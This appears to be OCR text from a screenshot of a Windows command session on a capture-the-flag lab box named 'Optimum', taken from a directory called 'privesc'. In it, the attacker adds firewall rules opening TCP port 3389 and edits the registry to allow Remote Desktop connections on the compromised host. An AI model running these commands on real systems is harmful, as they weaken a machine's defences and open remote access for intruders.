 192.168.1.15 10.10.14.84 10.129.189.113 - Optimum
C:\Windows\Temp\privesc>netsh advfirewall firewall add rule name="RDP port open" protocol=TCP dir=in localport=3389 action=allow
netsh advfirewall firewall add rule name="RDP port open" protocol=TCP dir=in localport=3389 action=allow
netsh advfirewall firewall add rule name="RDP port open" protocol=TCP dir=in localport=3389 action=allow
Ok.
C:\Windows\Temp\privesc>netsh advfirewall firewall add rule name="RDP port open" protocol=TCP dir=out localport=3389 action=allo
w netsh advfirewall firewall add rule name="RDP port open" protocol=TCP dir=out localport=3389 action=allo
w
netsh advfirewall firewall add rule name="RDP port open" protocol=TCP dir=out localport=3389 action=allow
Ok.
C:\Windows\Temp\privesc>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t R
EG_DWORD /d 0 /f reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t R
EG_DWORD /d 0 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.